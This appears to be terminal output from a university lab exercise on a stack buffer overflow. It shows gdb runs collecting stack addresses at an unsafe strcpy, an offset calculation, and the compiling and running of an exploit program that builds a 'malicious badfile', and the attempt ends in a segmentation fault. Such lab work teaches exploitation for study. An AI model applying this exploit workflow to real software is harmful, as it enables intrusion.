 Terminal
Breakpoint 1, bof (str=0xbf815217 "") at stack.c:17
17          strcpy(buffer, str);
bf8151f8
bf8151d8
Run 247 of 250
Breakpoint 1 at 0x804848a: file stack.c, line 17.
Breakpoint 1, bof (str=0xbfcca4c7 "") at stack.c:17
17          strcpy(buffer, str);
bfcca4a8
bfcca488
Run 248 of 250
Breakpoint 1 at 0x804848a: file stack.c, line 17.
Breakpoint 1, bof (str=0xbf8fa187 "") at stack.c:17
17          strcpy(buffer, str);
bf8fa168
bf8fa148
Run 249 of 250
Breakpoint 1 at 0x804848a: file stack.c, line 17.
Breakpoint 1, bof (str=0xbfaf19d7 "") at stack.c:17
17          strcpy(buffer, str);
bfaf19b8
bfaf1998
Run 250 of 250
Breakpoint 1 at 0x804848a: file stack.c, line 17.
Breakpoint 1, bof (str=0xbfb3e417 "") at stack.c:17
17          strcpy(buffer, str);
bfb3e3f8
bfb3e3d8
# Convert to an average value using python script
python convert_offsets.py
# Compile and run exploit. (Will generate malicious badfile.)
# Uses offset info we generated earlier to help with positioning.
gcc -o exploit -g exploit.c
sh -c "./exploit '$(head offset.txt -n 1)' '$(tail offset.txt -n 1)'"
EBP: bfbd2df0, BUFFPTR: bfbd2dd0, OFFSET: 32
[03/24/2018 14:29] seed@ubuntu:~/CSCE548-Project/Proj2/Task2b$ ./stack
Segmentation fault (core dumped)
[03/24/2018 14:29] seed@ubuntu:~/CSCE548-Project/Proj2/Task2b$